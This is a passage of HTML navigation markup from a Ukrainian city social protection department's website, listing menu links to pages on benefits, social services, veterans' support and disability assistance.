            <div class="header__bottom_panel flex-justify-center">
                <a href="#menu" class="menu_button"><i class="fa fa-bars" aria-hidden="true">м. Суми</i></a>
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="navigation_list flex-justify-center"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://dszn.smr.gov.ua/">Головна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57"><a href="https://dszn.smr.gov.ua/category/news/">Новини</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://dszn.smr.gov.ua/glavnaya-stranitsa/">Про департамент</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://dszn.smr.gov.ua/golovna/byudzhet/">Бюджет</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://dszn.smr.gov.ua/kontaktna-informatsiya/">Контакти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://dszn.smr.gov.ua/zapobigannya-koruptsiyi/">Запобігання корупції</a></li>
</ul></div>                                <!--<div class="header__contacts_block">
                    <a href="tel:" class="contacts_item"></a>
                    <a href="tel:" class="contacts_item"></a>
                    <div class="opening_hours"></div>
                </div>-->
            </div>
        </div>
    </header>
    <div class="contentSection">
        <div class="limit">
            <div class="contentMainBlock">
            
<div class="leftSidebar">
	<section id="bellows_navigation_widget-37" class="widget bellows_navigation_widget-class"><nav id="bellows-main-64" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zapituvali-vidpovidayemo" class="bellows-nav" data-bellows-config="main"><li id="menu-item-5170" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-5170 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/zapituyete-vidpovidayemo/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запитували – відповідаємо</span></a></li>
</ul></nav></section><section id="bellows_navigation_widget-6" class="widget bellows_navigation_widget-class"><nav id="bellows-main-21" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-menu2" class="bellows-nav" data-bellows-config="main"><li id="menu-item-1684" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-1684 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/glavnaya-stranitsa/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Про департамент</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-1706" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1706 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/polozhennya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Положення</span></a></li>
	<li id="menu-item-1694" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1694 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/struktura-departamentu-sotsialnogo-zahistu-naselennya-sumskoyi-miskoyi-radi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Структура департаменту</span></a></li>
	<li id="menu-item-1695" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1695 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kontaktna-informatsiya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Контактна інформація</span></a></li>
	<li id="menu-item-2253" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2253 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/komunalni-ustanovi-departamentu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Комунальні установи соціального захисту</span></a></li>
	<li id="menu-item-2414" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2414 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sotsialna-karta-mista-sumi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальна карта Сумської міської територіальної громади  </span></a></li>
	<li id="menu-item-2418" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2418 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pidsumki-roboti/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Підсумки роботи департаменту</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-20" class="widget bellows_navigation_widget-class"><nav id="bellows-main-41" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zvernennya-gromadyan" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2396" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2396 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/zvernennya-gromadyan/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Звернення громадян</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-2406" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2406 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/glavnaya-stranitsa/grafiki-prijomu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Графіки прийому</span></a></li>
	<li id="menu-item-2387" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2387 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/gromadska-prijmalnya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Громадська приймальня</span></a></li>
	<li id="menu-item-2412" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2412 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dostup-do-publichnoyi-informatsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Доступ до публічної інформації</span></a></li>
	<li id="menu-item-2411" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2411 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/analitichni-materiali/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Аналітичні матеріали</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-21" class="widget bellows_navigation_widget-class"><nav id="bellows-main-44" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zapobigannya-koruptsiyi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2419" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2419 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/zapobigannya-koruptsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запобігання корупції</span></a></li>
</ul></nav></section><section id="bellows_navigation_widget-16" class="widget bellows_navigation_widget-class"><nav class="bellows-nav"><ul>
<li id="menu-item--4876" class="menu-item-4876 item-level-0"></li>
<li id="menu-item--524" class="menu-item-524 item-level-0"></li>
<li id="menu-item--523" class="menu-item-523 item-level-0"></li>
<li id="menu-item--120" class="menu-item-120 item-level-0"></li>
<li id="menu-item--371" class="menu-item-371 item-level-0"></li>
<li id="menu-item--2409" class="menu-item-2409 item-level-0"></li>
<li id="menu-item--823" class="menu-item-823 item-level-0"></li>
<li id="menu-item--4339" class="menu-item-4339 item-level-0"></li>
<li id="menu-item--3318" class="menu-item-3318 item-level-0"></li>
<li id="menu-item--3243" class="menu-item-3243 item-level-0"></li>
<li id="menu-item--3265" class="menu-item-3265 item-level-0"></li>
<li id="menu-item--452" class="menu-item-452 item-level-0"></li>
<li id="menu-item--259" class="menu-item-259 item-level-0"></li>
<li id="menu-item--4329" class="menu-item-4329 item-level-0"></li>
<li id="menu-item--4029" class="menu-item-4029 item-level-0"></li>
<li id="menu-item--4032" class="menu-item-4032 item-level-0"></li>
<li id="menu-item--4541" class="menu-item-4541 item-level-0"></li>
<li id="menu-item--4332" class="menu-item-4332 item-level-0"></li>
<li id="menu-item--251" class="menu-item-251 item-level-0"></li>
<li id="menu-item--3255" class="menu-item-3255 item-level-0"></li>
<li id="menu-item--4435" class="menu-item-4435 item-level-0"></li>
<li id="menu-item--3333" class="menu-item-3333 item-level-0"></li>
<li id="menu-item--18" class="menu-item-18 item-level-0"></li>
<li id="menu-item--407" class="menu-item-407 item-level-0"></li>
<li id="menu-item--11993" class="menu-item-11993 item-level-0"></li>
<li id="menu-item--2356" class="menu-item-2356 item-level-0"></li>
<li id="menu-item--4335" class="menu-item-4335 item-level-0"></li>
<li id="menu-item--4494" class="menu-item-4494 item-level-0"></li>
<li id="menu-item--4490" class="menu-item-4490 item-level-0"></li>
<li id="menu-item--4487" class="menu-item-4487 item-level-0"></li>
<li id="menu-item--2963" class="menu-item-2963 item-level-0"></li>
<li id="menu-item--789" class="menu-item-789 item-level-0"></li>
<li id="menu-item--690" class="menu-item-690 item-level-0"></li>
<li id="menu-item--72" class="menu-item-72 item-level-0"></li>
<li id="menu-item--78" class="menu-item-78 item-level-0"></li>
<li id="menu-item--16" class="menu-item-16 item-level-0"></li>
<li id="menu-item--70" class="menu-item-70 item-level-0"></li>
<li id="menu-item--18774" class="menu-item-18774 item-level-0"></li>
<li id="menu-item--4316" class="menu-item-4316 item-level-0"></li>
<li id="menu-item--3499" class="menu-item-3499 item-level-0"></li>
<li id="menu-item--2231" class="menu-item-2231 item-level-0"></li>
<li id="menu-item--800" class="menu-item-800 item-level-0"></li>
<li id="menu-item--777" class="menu-item-777 item-level-0"></li>
<li id="menu-item--798" class="menu-item-798 item-level-0"></li>
<li id="menu-item--819" class="menu-item-819 item-level-0"></li>
<li id="menu-item--774" class="menu-item-774 item-level-0"></li>
<li id="menu-item--802" class="menu-item-802 item-level-0"></li>
<li id="menu-item--779" class="menu-item-779 item-level-0"></li>
<li id="menu-item--794" class="menu-item-794 item-level-0"></li>
<li id="menu-item--796" class="menu-item-796 item-level-0"></li>
<li id="menu-item--791" class="menu-item-791 item-level-0"></li>
<li id="menu-item--2407" class="menu-item-2407 item-level-0"></li>
<li id="menu-item--22236" class="menu-item-22236 item-level-0"></li>
<li id="menu-item--3223" class="menu-item-3223 item-level-0"></li>
<li id="menu-item--3399" class="menu-item-3399 item-level-0"></li>
<li id="menu-item--2944" class="menu-item-2944 item-level-0"></li>
<li id="menu-item--3392" class="menu-item-3392 item-level-0"></li>
<li id="menu-item--19458" class="menu-item-19458 item-level-0"></li>
<li id="menu-item--2001" class="menu-item-2001 item-level-0"></li>
<li id="menu-item--5168" class="menu-item-5168 item-level-0"></li>
<li id="menu-item--1245" class="menu-item-1245 item-level-0"></li>
<li id="menu-item--825" class="menu-item-825 item-level-0"></li>
<li id="menu-item--3504" class="menu-item-3504 item-level-0"></li>
<li id="menu-item--253" class="menu-item-253 item-level-0"></li>
<li id="menu-item--5759" class="menu-item-5759 item-level-0"></li>
<li id="menu-item--1697" class="menu-item-1697 item-level-0"></li>
<li id="menu-item--3239" class="menu-item-3239 item-level-0"></li>
<li id="menu-item--4445" class="menu-item-4445 item-level-0"></li>
<li id="menu-item--4439" class="menu-item-4439 item-level-0"></li>
<li id="menu-item--4276" class="menu-item-4276 item-level-0"></li>
<li id="menu-item--350" class="menu-item-350 item-level-0"></li>
<li id="menu-item--10725" class="menu-item-10725 item-level-0"></li>
<li id="menu-item--1574" class="menu-item-1574 item-level-0"></li>
<li id="menu-item--785" class="menu-item-785 item-level-0"></li>
<li id="menu-item--12988" class="menu-item-12988 item-level-0"></li>
<li id="menu-item--13259" class="menu-item-13259 item-level-0"></li>
<li id="menu-item--2009" class="menu-item-2009 item-level-0"></li>
<li id="menu-item--4614" class="menu-item-4614 item-level-0"></li>
<li id="menu-item--783" class="menu-item-783 item-level-0"></li>
<li id="menu-item--1707" class="menu-item-1707 item-level-0"></li>
<li id="menu-item--10727" class="menu-item-10727 item-level-0"></li>
<li id="menu-item--10722" class="menu-item-10722 item-level-0"></li>
<li id="menu-item--24" class="menu-item-24 item-level-0"></li>
<li id="menu-item--679" class="menu-item-679 item-level-0"></li>
<li id="menu-item--15057" class="menu-item-15057 item-level-0"></li>
<li id="menu-item--10729" class="menu-item-10729 item-level-0"></li>
<li id="menu-item--4349" class="menu-item-4349 item-level-0"></li>
<li id="menu-item--1548" class="menu-item-1548 item-level-0"></li>
<li id="menu-item--20742" class="menu-item-20742 item-level-0"></li>
<li id="menu-item--4892" class="menu-item-4892 item-level-0"></li>
<li id="menu-item--817" class="menu-item-817 item-level-0"></li>
<li id="menu-item--12992" class="menu-item-12992 item-level-0"></li>
<li id="menu-item--76" class="menu-item-76 item-level-0"></li>
<li id="menu-item--19109" class="menu-item-19109 item-level-0"></li>
<li id="menu-item--1562" class="menu-item-1562 item-level-0"></li>
<li id="menu-item--881" class="menu-item-881 item-level-0"></li>
<li id="menu-item--922" class="menu-item-922 item-level-0"></li>
<li id="menu-item--879" class="menu-item-879 item-level-0"></li>
<li id="menu-item--4897" class="menu-item-4897 item-level-0"></li>
<li id="menu-item--3345" class="menu-item-3345 item-level-0"></li>
<li id="menu-item--3454" class="menu-item-3454 item-level-0"></li>
<li id="menu-item--3518" class="menu-item-3518 item-level-0"></li>
<li id="menu-item--2441" class="menu-item-2441 item-level-0"></li>
<li id="menu-item--4289" class="menu-item-4289 item-level-0"></li>
<li id="menu-item--2415" class="menu-item-2415 item-level-0"></li>
<li id="menu-item--4367" class="menu-item-4367 item-level-0"></li>
<li id="menu-item--4005" class="menu-item-4005 item-level-0"></li>
<li id="menu-item--4009" class="menu-item-4009 item-level-0"></li>
<li id="menu-item--4017" class="menu-item-4017 item-level-0"></li>
<li id="menu-item--4022" class="menu-item-4022 item-level-0"></li>
<li id="menu-item--4025" class="menu-item-4025 item-level-0"></li>
<li id="menu-item--3275" class="menu-item-3275 item-level-0"></li>
<li id="menu-item--2957" class="menu-item-2957 item-level-0"></li>
<li id="menu-item--1704" class="menu-item-1704 item-level-0"></li>
<li id="menu-item--397" class="menu-item-397 item-level-0"></li>
<li id="menu-item--23587" class="menu-item-23587 item-level-0"></li>
<li id="menu-item--804" class="menu-item-804 item-level-0"></li>
<li id="menu-item--510" class="menu-item-510 item-level-0"></li>
<li id="menu-item--8" class="menu-item-8 item-level-0"></li>
<li id="menu-item--261" class="menu-item-261 item-level-0"></li>
<li id="menu-item--257" class="menu-item-257 item-level-0"></li>
<li id="menu-item--2947" class="menu-item-2947 item-level-0"></li>
<li id="menu-item--20138" class="menu-item-20138 item-level-0"></li>
<li id="menu-item--17813" class="menu-item-17813 item-level-0"></li>
<li id="menu-item--3368" class="menu-item-3368 item-level-0"></li>
<li id="menu-item--3043" class="menu-item-3043 item-level-0"></li>
<li id="menu-item--1375" class="menu-item-1375 item-level-0"></li>
<li id="menu-item--517" class="menu-item-517 item-level-0"></li>
<li id="menu-item--3969" class="menu-item-3969 item-level-0"></li>
<li id="menu-item--2960" class="menu-item-2960 item-level-0"></li>
<li id="menu-item--3533" class="menu-item-3533 item-level-0"></li>
<li id="menu-item--2004" class="menu-item-2004 item-level-0"></li>
<li id="menu-item--247" class="menu-item-247 item-level-0"></li>
<li id="menu-item--3250" class="menu-item-3250 item-level-0"></li>
<li id="menu-item--1668" class="menu-item-1668 item-level-0"></li>
<li id="menu-item--675" class="menu-item-675 item-level-0"></li>
<li id="menu-item--26087" class="menu-item-26087 item-level-0"></li>
<li id="menu-item--1592" class="menu-item-1592 item-level-0"></li>
<li id="menu-item--3456" class="menu-item-3456 item-level-0"></li>
<li id="menu-item--821" class="menu-item-821 item-level-0"></li>
<li id="menu-item--3324" class="menu-item-3324 item-level-0"></li>
<li id="menu-item--707" class="menu-item-707 item-level-0"></li>
<li id="menu-item--4889" class="menu-item-4889 item-level-0"></li>
<li id="menu-item--1687" class="menu-item-1687 item-level-0"></li>
<li id="menu-item--686" class="menu-item-686 item-level-0"></li>
<li id="menu-item--2436" class="menu-item-2436 item-level-0"></li>
<li id="menu-item--67" class="menu-item-67 item-level-0"></li>
<li id="menu-item--74" class="menu-item-74 item-level-0"></li>
<li id="menu-item--20324" class="menu-item-20324 item-level-0"></li>
<li id="menu-item--4297" class="menu-item-4297 item-level-0"></li>
<li id="menu-item--4303" class="menu-item-4303 item-level-0"></li>
<li id="menu-item--20817" class="menu-item-20817 item-level-0"></li>
<li id="menu-item--4311" class="menu-item-4311 item-level-0"></li>
<li id="menu-item--134" class="menu-item-134 item-level-0"></li>
<li id="menu-item--137" class="menu-item-137 item-level-0"></li>
</ul></nav>
</section><section id="bellows_navigation_widget-22" class="widget bellows_navigation_widget-class"><nav id="bellows-main-45" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-anonsi-podij" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2420" class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-category bellows-menu-item-2420 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/category/anonsi-podij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Анонси подій</span></a></li>
</ul></nav></section><section id="block-3" class="widget widget_block widget_text">
<p></p>
</section><section id="bellows_navigation_widget-36" class="widget bellows_navigation_widget-class"><nav id="bellows-main-62" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-sotsialni-poslugy" class="bellows-nav" data-bellows-config="main"><li id="menu-item-4891" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-4891 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/sotsialni-poslugi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальні послуги</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-4894" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4894 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/nadavachi-sotsialnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Надавачі соціальних послуг</span></a></li>
	<li id="menu-item-4899" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4899 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/organizatsiya-nadannya-sotsialnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Організація надання соціальних послуг</span></a></li>
	<li id="menu-item-26089" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-26089 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sotsialna-skladova-poslugy-rannogo-vtruchannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальна складова послуги раннього втручання</span></a></li>
	<li id="menu-item-20819" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-20819 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/finansova-pidtrymka-nadavachiv-sotsialnyh-poslug-nederzhavnogo-sektoru/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фінансова підтримка надавачів соціальних послуг недержавного сектору</span></a></li>
	<li id="menu-item-11996" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-11996 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/gromadska-dumka-shhodo-nadannya-sotsialnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Громадська думка щодо надання соціальних послуг</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-23" class="widget bellows_navigation_widget-class"><nav id="bellows-main-46" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-veteranam-vijni" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2421" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2421 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/invalidnist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ветеранам війни</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-2959" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2959 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-na-proyizd/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги на проїзд</span></a></li>
	<li id="menu-item-3975" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3975 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-1/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-4014" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4014 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-3/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги</span></a></li>
	<li id="menu-item-4489" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4489 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/viplata-groshovoyi-kompensatsiyi-za-nalezhni-dlya-otrimannya-zhili-primishhennya-dlya-deyakih-kategorij-osib-yaki-brali-uchast-u-bojovih-diyah-na-teritoriyi-inshih-derzhav-a-takozh-chleniv-yih-simej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за належні для отримання жилі приміщення для деяких категорій осіб, які брали участь у бойових діях на території інших держав, а також членів їх сімей</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-34" class="widget bellows_navigation_widget-class"><nav id="bellows-main-55" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zahysnykam-ukrayiny" class="bellows-nav" data-bellows-config="main"><li id="menu-item-3468" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3468 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/uchasnikam-ato-oos/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Захисникам України</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3466" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3466 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/uchasnikam-ato-oos/sotsialna-ta-profesijna-adaptatsiya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Послуги із професійної адаптації</span></a></li>
	<li id="menu-item-3470" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3470 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-4019" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4019 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги</span></a></li>
	<li id="menu-item-4492" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4492 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/viplata-groshovoyi-kompensatsiyi-za-nalezhni-dlya-otrimannya-zhili-primishhennya-dlya-vnutrishno-peremishhenih-osib-yaki-zahishhali-nezalezhnist-suverenitet-ta-teritorialnu-tsilisnist-ukrayini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за належні для отримання жилі приміщення для внутрішньо переміщених осіб, які захищали незалежність, суверенітет та територіальну цілісність України</span></a></li>
	<li id="menu-item-4496" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4496 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/viplata-groshovoyi-kompensatsiyi-za-nalezhni-dlya-otrimannya-zhili-primishhennya-deyakim-kategoriyam-osib-yaki-zahishhali-nezalezhnist-suverenitet-ta-teritorialnu-tsilisnist-ukrayini-a-takozh-chleniv/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за належні для отримання жилі приміщення деяким категоріям осіб, які захищали незалежність, суверенітет та територіальну цілісність України, а також членів їх сімей</span></a></li>
	<li id="menu-item-19460" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-19460 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zabezpechennya-tehnichnymy-ta-inshymy-zasobamy-reabilitatsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення технічними та іншими засобами реабілітації</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-33" class="widget bellows_navigation_widget-class"><nav id="bellows-main-54" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-osobam-z-invalidnistyu" class="bellows-nav" data-bellows-config="main"><li id="menu-item-3458" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3458 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/osobam-z-invalidnistyu-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Особам з інвалідністю</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3459" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3459 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zabezpechennya-osib-z-invalidnistyu-avtomobilyami/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення осіб з інвалідністю автомобілями</span></a></li>
	<li id="menu-item-3460" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3460 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kompensatsiya-na-benzin-remont-i-tehnichne-obslugovuvannya-avtomobiliv-motokolyasok-ta-na-transportne-obslugovuvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Компенсація на бензин, ремонт і технічне обслуговування автомобілів, мотоколясок та на транспортне обслуговування</span></a></li>
	<li id="menu-item-3461" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3461 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zabezpechennya-tehnichnimi-ta-inshimi-zasobami-reabilitatsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення технічними та іншими засобами реабілітації</span></a></li>
	<li id="menu-item-3464" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3464 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/reabilitatsiya-ditej-z-invalidnistyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Реабілітація дітей з інвалідністю</span></a></li>
	<li id="menu-item-3465" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3465 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-dlya-osib-z-invalidnistyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування для осіб з інвалідністю</span></a></li>
	<li id="menu-item-4008" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4008 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги</span></a></li>
</ul>
</li>
